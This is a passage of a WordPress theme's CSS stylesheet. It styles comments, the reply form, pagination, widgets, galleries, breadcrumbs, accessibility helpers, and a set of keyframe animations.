  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*   ==================================================
                comment /custom code
    ================================================== */
.comments-area {
  margin-top: 66px;
}
.comments-area h2 {
  margin-bottom: 14px;
  font-size: 2em;
  line-height: 49px;
  font-weight: bolder;
  color: #717171;
}
.comments-area .comment-list .comment {
  list-style-type: none;
}
.comments-area .comment-list .comment .comment-body {
  margin-bottom: 40px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author img {
  width: 40px;
  height: 40px;
  border-radius: 50%;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn {
  color: #4E4E4E;
  font-size: 16px;
  line-height: 24px;
  margin-left: 20px;
  text-transform: capitalize;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a {
  color: #4E4E4E !important;
  text-decoration: none;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .fn a:hover {
  color: #54B77E !important;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-author .says {
  margin-left: 7px;
  font-size: 14px;
  line-height: 19px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata {
  margin-left: 59px;
  margin-top: -6px;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a {
  text-decoration: none;
  font-size: 14px;
  line-height: 18px;
  color: #AAAAAA !important;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:hover {
  color: #54B77E !important;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata .comment-edit-link {
  color: #54B77E;
}
.comments-area .comment-list .comment .comment-body .comment-content {
  border-radius: 10px;
  padding: 30px;
  margin-top: 20px;
  margin-left: 59px;
  background-color: rgba(84, 183, 126, 0.05);
}
.comments-area .comment-list .comment .comment-body .comment-content p {
  word-break: break-all;
  font-size: 16px;
  line-height: 25px;
  font-weight: 500;
  color: gray;
}
.comments-area .comment-list .comment .comment-body .comment-content p a {
  color: #54B77E;
  text-decoration: none;
}
.comments-area .comment-list .comment .comment-body .reply {
  margin: 24px 0 0 59px;
}
.comments-area .comment-list .comment .comment-body .reply a {
  padding: 6px 30px;
}
.comments-area .comment-list .comment .children {
  margin-left: 52px;
}
@media (max-width: 430px) {
  .comments-area .comment-list .comment .children {
    margin-left: 25px;
  }
}

/* -------------------------------------------------- */
/*-------------  //leave a reply ----------------------*/
.comment-respond {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  font-size: 14px;
  margin-top: 66px;
  background: #F9F9F9;
  padding: 40px 30px 40px 30px;
}
.comment-respond .comment-reply-title {
  margin-bottom: 14px;
  font-size: 40px;
  line-height: 67px;
  line-height: 49px;
  font-weight: bolder;
  color: #4E4E4E;
  margin-top: 0;
}
.comment-respond .comment-form {
  /* display: flex;
  flex-direction: column; */
  display: grid;
  grid-template-columns: 1fr 1fr;
  font-size: 14px;
  grid-gap: 1em;
}
@media (max-width: 768px) {
  .comment-respond .comment-form {
    grid-template-columns: 100%;
    grid-column-gap: 0;
  }
}
.comment-respond .comment-form .logged-in-as {
  margin: 0;
}
.comment-respond .comment-form .logged-in-as a:first-child {
  color: #808080 !important;
}
.comment-respond .comment-form .logged-in-as a:first-child:hover {
  color: #54B77E !important;
}
.comment-respond .comment-form .logged-in-as a:last-child {
  color: #54B77E !important;
  font-weight: 500;
}
.comment-respond .comment-form .logged-in-as a:last-child:hover {
  color: rgba(84, 183, 126, 0.8) !important;
}
.comment-respond .comment-form .required {
  color: #ce4242;
}
.comment-respond .comment-form p {
  width: 100% !important;
  margin: 0;
}
.comment-respond .comment-form p #author, .comment-respond .comment-form p #email, .comment-respond .comment-form p #url {
  width: 100%;
  height: 50px;
  background: #fff;
}
.comment-respond .comment-form p label {
  color: #4E4E4E;
  font-size: 20px;
  line-height: 24px;
  margin-bottom: 15px;
  display: inline-block;
}
@media (max-width: 768px) {
  .comment-respond .comment-form p label {
    margin-bottom: 6px;
  }
}
@media (max-width: 768px) {
  .comment-respond .comment-form .comment-form-email {
    grid-column: 1;
  }
}
.comment-respond .comment-form .comment-notes {
  grid-column: span 2;
  font-weight: 500;
  color: #808080;
}
.comment-respond .comment-form .comment-form-comment {
  grid-column: span 2;
}
.comment-respond .comment-form .comment-form-comment textarea {
  max-width: 1159px;
  height: 185px;
  border-radius: 5px;
  border: 1px solid #e9e9e9;
  color: rgba(128, 128, 128, 0.8);
  padding: 31px 31px;
  font-size: 14px;
  width: 100%;
}
.comment-respond .comment-form .comment-form-comment textarea ::-moz-placeholder {
  color: #F3F3F3;
}
.comment-respond .comment-form .comment-form-comment textarea :-ms-input-placeholder {
  color: #F3F3F3;
}
.comment-respond .comment-form .comment-form-comment textarea ::placeholder {
  color: #F3F3F3;
}
.comment-respond .comment-form .comment-form-url {
  grid-column: span 2;
}
.comment-respond .comment-form .comment-form-cookies-consent {
  grid-column: span 2;
}
.comment-respond .comment-form .comment-form-cookies-consent #wp-comment-cookies-consent {
  margin-right: 10px;
}

/*-------------------------------------------------- */
/*   ==================================================
			   Comment
	================================================== */
/* pagination
--------------------------------------------- */
/*   ==================================================
              Pagination
    ================================================== */
/* no sidebar align pagination center */
.has-no-sidebar .navigation.pagination .nav-links {
  -ms-flex-pack: center;
      justify-content: center;
}

.navigation {
  margin-top: 80px;
}
@media (max-width: 992px) {
  .navigation {
    margin-top: 66px;
  }
}
.navigation.pagination .screen-reader-text {
  display: none;
}
.navigation.pagination .nav-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
.navigation.pagination .nav-links .page-numbers {
  width: 56px;
  text-align: center;
  margin-right: 10px;
  font-size: 15px;
  font-weight: bold;
  line-height: 18px;
  padding: 9px 14px;
  color: #4e4e4e;
  cursor: pointer;
  text-decoration: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transition-property: border color;
  transition: all 0.3s;
  border-radius: 5px;
  margin-bottom: 10px;
  outline: none;
  border: 2px solid rgba(84, 183, 126, 0.2);
}
.navigation.pagination .nav-links .page-numbers:hover {
  border: 2px solid #54b77e;
  color: #54B77E;
}
.navigation.pagination .nav-links .page-numbers.current {
  border: 2px solid #54b77e;
  color: #54B77E;
}
.navigation.pagination .nav-links .prev {
  font-size: 14px !important;
  line-height: 18px !important;
  font-weight: 500 !important;
  width: 123px;
  text-align: center;
}
.navigation.pagination .nav-links .prev:before {
  display: inline-block;
  transform: translateX(0px);
  transition: 0.3s all ease-in-out;
  transition-property: transform;
  margin-right: 5px;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.navigation.pagination .nav-links .prev:hover:before {
  transform: translateX(-5px);
}
.navigation.pagination .nav-links .next {
  font-size: 14px !important;
  line-height: 18px !important;
  font-weight: 500 !important;
  width: 123px;
  text-align: center;
}
.navigation.pagination .nav-links .next:after {
  display: inline-block;
  transform: translateX(0px);
  transition: 0.3s all ease-in-out;
  transition-property: transform;
  margin-left: 5px;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}
.navigation.pagination .nav-links .next:hover:after {
  transform: translateX(5px);
}

/* --------------------------------single-page-pagination  ----------------------------- */
.single-page-pagination {
  margin-top: 66px;
}
.single-page-pagination .navigation span.nav-subtitle {
  font-weight: 400;
  display: none;
}
.single-page-pagination .navigation.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
}
@media (max-width: 558px) {
  .single-page-pagination .navigation.post-navigation .nav-links {
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-align: stretch;
        align-items: stretch;
  }
}
.single-page-pagination .navigation.post-navigation .nav-links a {
  background: rgba(84, 183, 126, 0.04);
  padding: 15px 10px;
  border-radius: 8px;
  width: 100%;
  color: #b7b7b7;
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
  text-align: center;
}
.single-page-pagination .navigation.post-navigation .nav-links a:before, .single-page-pagination .navigation.post-navigation .nav-links a:after {
  display: inline-block;
  font-weight: 900;
  font-family: "Font Awesome 5 Free";
  transform: translate(0);
  transition: transform 0.3s ease-in-out;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-previous a:before {
  content: "";
  margin-right: 8px;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next a:after {
  content: "";
  margin-left: 8px;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous {
  -ms-flex: 1;
      flex: 1;
  margin: 0 15px 15px 0;
}
@media (max-width: 558px) {
  .single-page-pagination .navigation.post-navigation .nav-links .nav-next, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous {
    margin: 0 0px 15px 0;
  }
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a, .single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a {
  color: #54B77E;
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a:before, .single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a:before, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a:before, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a:before {
  transform: translateX(-6px);
}
.single-page-pagination .navigation.post-navigation .nav-links .nav-next:hover a:after, .single-page-pagination .navigation.post-navigation .nav-links .nav-next:focus a:after, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:hover a:after, .single-page-pagination .navigation.post-navigation .nav-links .nav-previous:focus a:after {
  transform: translateX(6px);
}

/* ------------------------------------------------------------------------------------ */
/*   ==================================================
              pagination Ended
    ================================================== */
/* Widgets
--------------------------------------------- */
.widget {
  margin: 0 0 3.5em;
}
@media (max-width: 768px) {
  .widget {
    margin: 0 0 2em;
  }
}
.widget:last-child {
  margin: 0;
}
.widget select {
  max-width: 100%;
  width: 100%;
}
.widget .widget-title {
  text-transform: capitalize;
  margin-bottom: 36px;
  color: #4E4E4E;
  margin-top: 0;
  border-bottom: 1px solid #d6d2d275;
  padding-bottom: 15px;
  position: relative;
  font-size: 30px;
}
.widget .widget-title:after {
  background: #54B77E;
  position: absolute;
  bottom: -2px;
  content: "";
  width: 20%;
  height: 3px;
  left: 0;
}
.widget .search-form {
  width: 100%;
  position: relative;
  /* display: flex;
  align-items: center;
  flex-wrap: nowrap; */
}
.widget .search-form label {
  width: 100%;
  position: relative;
  border-bottom: none;
  padding-bottom: 0px;
  margin-bottom: 0px;
}
.widget .search-form label:after {
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0px;
  font-size: 20px;
  color: #fff;
  padding: 9.3px;
  background-color: #54B77E;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.widget .search-form label .screen-reader-text {
  display: none;
}
.widget .search-form label .search-field {
  padding-right: 46px;
  width: 100%;
  border: none;
  color: #AAAAAA;
  background: #fff;
  z-index: 19;
}
.widget .search-form label .search-field::-moz-placeholder {
  color: #AAAAAA;
}
.widget .search-form label .search-field:-ms-input-placeholder {
  color: #AAAAAA;
}
.widget .search-form label .search-field::placeholder {
  color: #AAAAAA;
}
.widget .search-form .search-submit {
  padding: 18px;
  border-radius: 50%;
  opacity: 0;
  position: absolute;
  right: 0;
  cursor: pointer;
}
.widget ul {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column;
  margin-left: 0;
  margin-right: 0;
  list-style: none;
  text-align: right;
}
.widget ul li {
  position: relative;
  font-size: 15px;
  padding: 0px 0px 5px 0px;
}
.widget ul li a {
  float: left;
}

.widget_recent_comments ul {
  text-align: unset;
}
.widget_recent_comments ul li {
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
}
.widget_recent_comments ul li a {
  float: unset;
}

.widget_recent_entries ul {
  text-align: unset;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/* image overlay
--------------------------------------------- */
/*----------------------- image overlay-------------------------- */
.img-overlay-5 {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.img-overlay-5::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: -1;
}

.img-overlay-3 {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.img-overlay-3::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: -1;
}

.img-overlay-1 {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.img-overlay-1::before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.1);
  z-index: 0;
}

/* ------------------------------------------------------------------ */
/* scroll up
--------------------------------------------- */
/*   ==================================================
              Scroll up
    ================================================== */
#btn-scrollup {
  position: fixed;
  bottom: -100px;
  right: 32px;
  transition: all 0.7s ease-in-out;
}

a.scrollup {
  background-color: #54B77E;
  float: right;
  line-height: 1.2;
  padding: 15px 15px;
  text-align: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-pack: center;
      justify-content: center;
  z-index: 999;
  border-radius: 5px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
a.scrollup:before {
  content: "↑";
  position: absolute;
  display: inline-block;
  font-size: 13px;
  color: #fff;
  animation: scrollup 1s ease-in-out infinite;
}
a.scrollup:hover:before, a.scrollup:focus:before {
  color: rgba(255, 255, 255, 0.7);
}

@keyframes scrollup {
  0% {
    transform: translate(0, 0);
  }
  50% {
    transform: translate(0, -2px);
  }
  100% {
    transform: translate(0, 0);
  }
}
/*   ==================================================
          Scroll up
================================================== */
/* scroll bar
--------------------------------------------- */
/*   ==================================================
              Scroll bar
    ================================================== */
body::-webkit-scrollbar {
  width: 0.5rem;
}

body::-webkit-scrollbar-track {
  background: #F2F2F0;
}

body::-webkit-scrollbar-thumb {
  background: #54B77E;
}

body::-webkit-scrollbar-button {
  background: #5a5858;
}

/*   ==================================================
              Scroll bar
    ================================================== */
/* scroll bar
--------------------------------------------- */
/*   ==================================================
              BreadCrumbs
    ================================================== */
#breadcrumb .breadcrumb-trail {
  width: 100%;
  border-radius: 8px;
}
#breadcrumb .breadcrumb-trail .trail-items {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: center;
      align-items: center;
  margin: 0;
  padding: 0;
}
#breadcrumb .breadcrumb-trail .trail-items .trail-begin:before {
  content: "";
  margin-right: 10px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 18px;
  color: #54B77E;
  transition: 0.3s all ease-in-out;
  transition-property: color;
}
#breadcrumb .breadcrumb-trail .trail-items .trail-begin:hover:before {
  color: rgba(84, 183, 126, 0.8);
}
#breadcrumb .breadcrumb-trail .trail-items li {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  list-style: none;
  padding: 10px 10px 10px 0px;
  font-size: 18px;
  font-weight: bold;
}
#breadcrumb .breadcrumb-trail .trail-items li:after {
  content: "";
  margin-left: 10px;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #959595;
  font-size: 18px;
  width: 1px;
  background: #959595;
  height: 17px;
}
#breadcrumb .breadcrumb-trail .trail-items li:last-child::after {
  display: none;
}
#breadcrumb .breadcrumb-trail .trail-items li span {
  text-transform: capitalize;
  padding: 0 !important;
}
#breadcrumb .breadcrumb-trail .trail-items li a span {
  color: #54B77E;
  transition: 0.3s all ease-in-out;
  transition-property: color;
}
#breadcrumb .breadcrumb-trail .trail-items li a span:hover {
  color: rgba(84, 183, 126, 0.8);
}
#breadcrumb .breadcrumb-trail .trail-items li span {
  font-weight: bold;
  color: #959595;
}

/*   ==================================================
              BreadCrumbs
    ================================================== */
/* Captions
--------------------------------------------- */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
  margin-bottom: 1.5em;
  display: grid;
  grid-column-gap: 0.7em;
  grid-row-gap: 0.4em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  width: 100%;
  margin: 0;
}

.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
  display: block;
}

/* Jetpack infinite scroll
--------------------------------------------- */
@media (max-width: 768px) {
  .Gallery-section .gallery-columns-4 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 558px) {
  .Gallery-section .gallery-columns-4 {
    grid-template-columns: repeat(1, 1fr);
  }
}
.Gallery-section .gallery {
  grid-column-gap: 30px;
  grid-row-gap: 30px;
}
.Gallery-section .elementor-image-gallery figure img {
  display: block;
  height: 264px;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.Gallery-section .elementor-image-gallery .gallery-columns-4 .gallery-item {
  max-width: 100% !important;
}

.feature .elementor-text-editor p {
  margin: 0;
}

@media (max-width: 1240px) {
  .counter-section .elementor-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: center;
        justify-content: center;
  }
}
.counter-section .counter-column p {
  margin: 0;
}
.counter-section .counter-column-wrapper {
  max-width: 336px;
  min-width: 309px;
}
@media (max-width: 767px) {
  .counter-section .counter-column-wrapper {
    max-width: 100%;
  }
}
@media (max-width: 712px) {
  .counter-section .counter-column-wrapper {
    min-width: 280px;
  }
}

/* skilled-instructors */
@media (max-width: 1240px) {
  .skilled-instructors .elementor-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
@media (max-width: 768px) {
  .skilled-instructors .elementor-row {
    -ms-flex-pack: center;
        justify-content: center;
  }
}
.skilled-instructors .instructors-column {
  max-width: 336px;
  min-width: 278px;
}
.skilled-instructors .elementor-text-editor a p {
  color: #4e4e4e;
}
.skilled-instructors .elementor-text-editor a p:hover {
  color: #54B77E;
}
.skilled-instructors .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
  padding: 0px;
}
.skilled-instructors .elementor-column {
  margin: 0 15px;
}
.skilled-instructors .elementor-column:first-child {
  margin-left: 0;
}
@media (max-width: 1024px) {
  .skilled-instructors .elementor-column:first-child {
    margin-left: 15px;
  }
}
@media (max-width: 767px) {
  .skilled-instructors .elementor-column:last-child > .elementor-element-populated:last-child {
    margin: 0;
  }
}

.video-section {
  position: relative;
}
.video-section .elementor-widget-video .elementor-custom-embed-image-overlay img {
  width: 100%;
  visibility: hidden !important;
  min-height: 300px;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: var(--wp-admin-theme-color);
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #fff;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
  outline: 0;
}

/* -------------accessibility------------ */
.keyboard-nav-on .site input:active, .keyboard-nav-on .site input:focus, .keyboard-nav-on .site input:hover, .keyboard-nav-on .site a:active, .keyboard-nav-on .site a:focus, .keyboard-nav-on .site a:hover, .keyboard-nav-on .site button:active, .keyboard-nav-on .site button:focus, .keyboard-nav-on .site button:hover, .keyboard-nav-on .site textarea:active, .keyboard-nav-on .site textarea:focus, .keyboard-nav-on .site textarea:hover, .keyboard-nav-on .site select:active, .keyboard-nav-on .site select:focus, .keyboard-nav-on .site select:hover {
  outline: #000 dashed 4px !important;
}

/* ---------------------------------------------------- */
/* Alignments
--------------------------------------------- */
.alignleft {
  /*rtl:ignore*/
  float: left;
  /*rtl:ignore*/
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

.alignright {
  /*rtl:ignore*/
  float: right;
  /*rtl:ignore*/
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
}

@media screen and (min-width: 64em) {
  .entry-content blockquote.alignleft, .entry-content blockquote.alignright {
    width: 52%;
  }
}
@media screen and (max-width: 64em) {
  .entry-content blockquote.alignleft, .entry-content blockquote.alignright {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}
/* animation
--------------------------------------------- */
/*   ==================================================
                animation
    ================================================== */
/* ------------------added animation-------------------------- */
/* ----blog section icon animation----- */
@keyframes bounceAlpha {
  0% {
    opacity: 1;
    transform: translateX(0px) scale(1);
  }
  25% {
    opacity: 0;
    transform: translateX(10px) scale(0.9);
  }
  26% {
    opacity: 0;
    transform: translateX(-10px) scale(0.9);
  }
  55% {
    opacity: 1;
    transform: translateX(0px) scale(1);
  }
}
/*   -------------------------------------------------- */
/*----------------- animation fadeup--------------------- */
@keyframes fade-in-up {
  0% {
    opacity: 0;
    transform: translate(0, 100px);
  }
  60% {
    opacity: 0;
    transform: translate(0, 60px);
  }
  100% {
    opacity: 1;
    transform: translate(0, 0);
  }
}
/*   -------------------------------------------------- */
@keyframes scrollup {
  0% {
    transform: translate(0, 0);
  }
  50% {
    transform: translate(0, -5px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes msg-writing {
  0% {
    content: "";
  }
  25% {
    content: ".";
  }
  50% {
    content: "..";
  }
  75% {
    content: "...";
  }
}
/* ------------------------------------------------------------- */
@keyframes bounce {
  from, 20%, 53%, 80%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translate3d(0, 0, 0);
  }
  40%, 43% {
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  animation-name: bounce;
  transform-origin: center bottom;
}
@keyframes flash {
  from, 50%, to {
    opacity: 1;
  }
  25%, 75% {
    opacity: 0;
  }
}
.flash {
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes pulse {
  from {
    transform: scale3d(1, 1, 1);
  }
  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  animation-name: pulse;
}
@keyframes rubberBand {
  from {
    transform: scale3d(1, 1, 1);
  }
  30% {
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    transform: scale3d(1.05, 0.95, 1);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  animation-name: rubberBand;
}
@keyframes shake {
  from, to {
    transform: translate3d(0, 0, 0);
  }
  10%, 30%, 50%, 70%, 90% {
    transform: translate3d(-10px, 0, 0);
  }
  20%, 40%, 60%, 80% {
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  animation-name: shake;
}
@keyframes headShake {
  0% {
    transform: translateX(0);
  }
  6.5% {
    transform: translateX(-6px) rotateY(-9deg);
  }
  18.5% {
    transform: translateX(5px) rotateY(7deg);
  }
  31.5% {
    transform: translateX(-3px) rotateY(-5deg);
  }
  43.5% {
    transform: translateX(2px) rotateY(3deg);
  }
  50% {
    transform: translateX(0);
  }
}
.headShake {
  animation-timing-function: ease-in-out;
  animation-name: headShake;
}
@keyframes swing {
  20% {
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    transform: rotate3d(0, 0, 1, -5deg);
  }
  to {
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  transform-origin: top center;
  animation-name: swing;
}
@keyframes tada {
  from {
    transform: scale3d(1, 1, 1);
  }
  10%, 20% {
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%, 50%, 70%, 90% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%, 60%, 80% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes wobble {
  from {
    transform: translate3d(0, 0, 0);
  }
  15% {
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.wobble {
  animation-name: wobble;
}
@keyframes jello {
  from, 11.1%, to {
    transform: translate3d(0, 0, 0);
  }
  22.2% {
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }
  33.3% {
    transform: skewX(6.25deg) skewY(6.25deg);
  }
  44.4% {
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }
  55.5% {
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }
  66.6% {
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }
  77.7% {
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }
  88.8% {
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}
.jello {
  animation-name: jello;
  transform-origin: center;
}
@keyframes heartBeat {
  0% {
    transform: scale(1);
  }
  14% {
    transform: scale(1.3);
  }
  28% {
    transform: scale(1);
  }
  42% {
    transform: scale(1.3);
  }
  70% {
    transform: scale(1);
  }
}
.heartBeat {
  animation-name: heartBeat;
  animation-duration: 1.3s;
  animation-timing-function: ease-in-out;
}
@keyframes bounceIn {
  from, 20%, 40%, 60%, 80%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    transform: scale3d(0.97, 0.97, 0.97);
  }
  to {
    opacity: 1;
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  animation-duration: 0.75s;
  animation-name: bounceIn;
}
@keyframes bounceInDown {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }
  75% {
    transform: translate3d(0, -10px, 0);
  }
  90% {
    transform: translate3d(0, 5px, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInDown {
  animation-name: bounceInDown;
}
@keyframes bounceInLeft {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }
  60% {
    opacity: 1;
